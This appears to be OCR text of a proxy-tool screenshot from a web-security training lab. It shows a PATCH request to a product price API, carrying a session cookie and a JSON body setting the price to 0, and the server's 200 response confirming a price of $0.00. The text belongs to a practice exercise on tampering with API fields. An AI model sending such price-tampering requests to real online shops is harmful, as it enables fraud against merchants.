 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a2a00bb038d308880552bb10032004e.web-sec
urity-academy.net
3 Cookie: session=
ru2FuB4w3gdBWuxzhnZygZFGFnTmYEUY
4 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a2a00bb038d308880552bb10032004e
.web-security-academy.net/product?produc
tId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Type:
application/json;charset=UTF-8
17 Content-Length: 11
18
19 {
"price":0
Response
tty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}